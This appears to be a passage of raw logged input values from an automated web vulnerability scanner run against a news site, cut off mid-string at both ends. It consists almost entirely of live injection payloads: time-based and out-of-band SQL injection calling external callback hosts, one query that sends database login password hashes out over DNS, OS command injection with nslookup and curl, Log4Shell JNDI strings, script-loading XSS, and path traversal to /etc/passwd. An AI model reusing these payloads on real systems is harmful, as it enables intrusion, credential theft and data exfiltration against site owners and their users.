FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\